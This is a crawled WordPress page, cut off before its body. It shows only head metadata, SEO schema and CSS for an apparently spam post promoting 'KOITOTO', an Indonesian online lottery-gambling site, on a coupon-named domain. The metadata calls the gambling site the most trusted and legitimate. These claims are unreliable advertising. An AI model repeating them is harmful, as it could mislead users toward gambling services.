

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022mempawah-timur/
body_size: 19752
content:


<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Situs Togel Online Paling dipercaya serta Sah 2022Mempawah Timur - Athletacouponcodenow</title>
	<link rel="canonical" href="https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022mempawah-timur/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Situs Togel Online Paling dipercaya serta Sah 2022Mempawah Timur - Athletacouponcodenow" />
	<meta property="og:description" content="Situs togel online, siapa sich yang tidak mengenal dengan site ini di mana benar-benar didalamnya siapkan permainan togel. Dengan memanfaatkan blog ini pastinya siapa sich pula segera akan permainkan begitu banyak type permainan togel. Karena ada website ini tentunya siapa saja akan juga dapat menguntungkan yang benar-benar dalam web lain memanglah tidak dapat didapat pada [&hellip;]" />
	<meta property="og:url" content="https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022mempawah-timur/" />
	<meta property="og:site_name" content="Athletacouponcodenow" />
	<meta property="article:published_time" content="2023-01-16T09:51:19+00:00" />
	<meta property="og:image" content="https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022mempawah-timur/#article","isPartOf":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022mempawah-timur/"},"author":{"name":"admin","@id":"https://athletacouponcodenow.com/#/schema/person/33c69da37d9258b3efe1abe47b4424da"},"headline":"KOITOTO : Situs Togel Online Paling dipercaya serta Sah 2022Mempawah Timur","datePublished":"2023-01-16T09:51:19+00:00","mainEntityOfPage":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022mempawah-timur/"},"wordCount":1982,"commentCount":0,"image":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022mempawah-timur/#primaryimage"},"thumbnailUrl":"https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022mempawah-timur/","url":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022mempawah-timur/","name":"KOITOTO : Situs Togel Online Paling dipercaya serta Sah 2022Mempawah Timur - Athletacouponcodenow","isPartOf":{"@id":"https://athletacouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022mempawah-timur/#primaryimage"},"image":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022mempawah-timur/#primaryimage"},"thumbnailUrl":"https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T09:51:19+00:00","author":{"@id":"https://athletacouponcodenow.com/#/schema/person/33c69da37d9258b3efe1abe47b4424da"},"breadcrumb":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022mempawah-timur/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022mempawah-timur/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022mempawah-timur/#primaryimage","url":"https://athletacouponcodenow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://athletacouponcodenow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022mempawah-timur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://athletacouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Situs Togel Online Paling dipercaya serta Sah 2022Mempawah Timur"}]},{"@type":"WebSite","@id":"https://athletacouponcodenow.com/#website","url":"https://athletacouponcodenow.com/","name":"Athletacouponcodenow","description":"Inovasi Terbaru Kode Kupon Athleta untuk Sabung Ayam","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://athletacouponcodenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://athletacouponcodenow.com/#/schema/person/33c69da37d9258b3efe1abe47b4424da","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athletacouponcodenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b0c3a2277842a9ad8a8e3533e2f17a159b26216066e6da682ce051c381af1bb5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b0c3a2277842a9ad8a8e3533e2f17a159b26216066e6da682ce051c381af1bb5?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://athletacouponcodenow.com"],"url":"https://athletacouponcodenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022mempawah-timur/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Athletacouponcodenow &raquo; Feed" href="https://athletacouponcodenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://athletacouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathletacouponcodenow.com%2Fkoitoto-situs-togel-online-paling-dipercaya-serta-sah-2022mempawah-timur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://athletacouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathletacouponcodenow.com%2Fkoitoto-situs-togel-online-paling-dipercaya-serta-sah-2022mempawah-timur%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
